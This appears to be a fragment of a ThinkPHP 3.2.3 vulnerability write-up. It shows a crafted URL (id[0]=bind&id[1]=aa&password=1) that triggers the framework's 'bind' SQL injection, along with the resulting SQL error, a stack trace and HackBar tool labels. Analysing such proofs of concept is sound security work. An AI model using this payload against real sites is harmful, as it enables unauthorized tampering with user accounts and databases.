 :(
: [ SQL语句 ] : UPDATE `users` SET `password`='1' WHERE `id` = :aa
错误位置
FILE: E:\code\php\thinkphp\thinkphp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 384
TRACE
#0 E:\code\php\thinkphp\thinkphp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(384): E(':\n [ SQL\xE8\xAF\xAD\xE5\x8F\xA5 ...')
#1 E:\code\php\thinkphp\thinkphp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(259): Think\Db\Driver->error()
#2 E:\code\php\thinkphp\thinkphp3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php(1000): Think\Db\Driver->execute('UPDATE `users` ...', false)
#3 E:\code\php\thinkphp\thinkphp3.2.3\ThinkPHP\Library\Think\Model.class.php(480): Think\Db\Driver->update(Array, Array)
#4 E:\code\php\thinkphp\thinkphp3.2.3\Application\Home\Controller\IndexController.class.php(14): Think\Model->save(Array)
#5 [internal function]: Home\Controller\IndexController->index()
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI SSTI ENCODING HASHING
URL
http://php.local/thinkphp3.2.3/index.php?id[0]=bind&id[1]=aa&password=1